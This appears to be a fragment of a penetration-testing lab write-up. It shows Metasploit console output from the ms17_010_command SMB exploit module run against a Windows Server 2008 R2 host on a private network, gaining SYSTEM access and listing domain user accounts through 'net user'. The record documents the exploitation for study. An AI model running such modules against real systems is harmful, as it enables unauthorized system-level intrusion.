 msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.138:445 - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445 - Built a write-what-where primitive...
[+] 192.168.52.138:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.138:445 - Getting the command output...
[*] 192.168.52.138:445 - Executing cleanup...
[+] 192.168.52.138:445 - Cleanup was successful
[+] 192.168.52.138:445 - Command completed successfully!
[*] 192.168.52.138:445 - Output for "net user":
\\
-------------------------------------------------------------------------------
Administrator Guest krbtgt
LeouMaster ligang liukaifeng01
[*] 192.168.52.138:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed